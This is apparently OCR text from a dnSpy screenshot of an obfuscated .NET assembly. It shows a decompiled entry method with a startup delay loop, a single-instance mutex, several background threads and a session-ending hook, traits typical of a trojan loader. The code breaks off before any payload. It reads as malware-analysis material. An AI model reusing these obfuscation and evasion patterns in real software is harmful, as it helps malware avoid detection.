 Explorador Assembly
成金承將澤命為 (3.5.4.4)
的顧成顧顧澤太成商法的使顧使
PE
Referências do tipo
Referências
{ } -
{ } Client.My
{ } 人澤是合城成首顧
{ } 公的孫承顧尊將席的人顧澤
的人家望希司家望 @0200
{ } 受的太商法金成導敬引執
{ } 命命家的她法席家為希太的商
{ } 商人她金的法的席司太
{ } 執的是成合首的成金是行
行澤法商的為 @0200000C
{ } 接太望的商執顧孫商的
{ } 為引敬家承的為命人管命行程
{ } 金命行的的公城席孫官
金法澤成使顧公官受 @020
{ } 顧顧家望子人太承
System.Private.CoreLib (5.0.0.0)
System.Private.Uri (5.0.0.0)
System.Linq (5.0.0.0)
System.Private.Xml (5.0.0.0)
System.Xaml (5.0.0.0)
WindowsBase (5.0.0.0)
PresentationCore (5.0.0.0)
PresentationFramework (5.0.0.0)
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
22 (0.0.0.0)
System.Runtime (5.0.0.0)
System (4.0.0.0)
mscorlib (4.0.0.0)
Microsoft.VisualBasic (10.0.0.0)
System.Windows.Forms (4.0.0.0)
sweltering (7.6.0.3)
System.Drawing (4.0.0.0)
System.Data (4.0.0.0)
System.Security (4.0.0.0)
System.Xml (4.0.0.0)
System.Core (4.0.0.0)
System.Configuration (4.0.0.0)
Accessibility (4.0.0.0)
的人家望希司家望
15 using 執的是成合首的成金是行;
16 using 接太望的商執顧孫商的;
17 using 為引敬家承的為命人管命行程的;
18 using 金命行的的公城席孫官;
19
20 namespace 公的孫承顧尊將席的人顧澤
21 {
22 // Token: 0x02000010 RID: 16
23 public class 的人家望希司家望
24 {
25 // Token: 0x06000050 RID: 80 RVA: 0x00004628 File Offset: 0x00002828
26 [STAThread]
27 [MethodImpl(MethodImplOptions.NoInlining | MethodImplOptions.NoOptimization)]
28 public static void 成敬司人敬命接她()
29 {
30 try
31 {
32 for (int num = 金法澤成使顧公官受.導的希她法公接導人司太行; num != 0; num--)
33 {
34 Thread.Sleep(1000);
35 }
36 bool flag = false;
37 金法澤成使顧公官受.席城家官澤席玉人承 = new Mutex(true, 金法澤成使顧公官受.家敬孫導首引, ref flag);
38 if (!flag)
39 {
40 ProjectData.EndApp();
41 }
42 if (金法澤成使顧公官受.人尊命執是人的生商的顧)
43 {
44 金顧導望人的.太顧命命成使顧家顧人商是();
45 }
46 行澤法商的為.澤首行商合顧家.Start();
47 行澤法商的為.導顧受公顧司成的公人命望.Start();
48 行澤法商的為.商使的玉顧導.Start();
49 new List<Thread>();
50 int num2 = Conversions.ToInteger("1") - 1;
51 for (int i = 0; i <= num2; i++)
52 {
53 Thread thread = new Thread(new ThreadStart(的人家望希司家望.家人成的人承公為太的尊的人司));
54 thread.SetApartmentState(ApartmentState.STA);
55 thread.IsBackground = true;
56 thread.Start();
57 }
58 new Thread(new ThreadStart(的人家望希司家望.生希她金家太的)).Start();
59 new Thread(new ThreadStart(的人家望希司家望.受法城金成受城太承商澤)).Start();
60 SystemEvents.SessionEnding += 尊澤商的導望顧程太將她.繼司敬執人太澤導家生將澤顧人;
61 }
62 catch (Exception ex)
100 %
Locais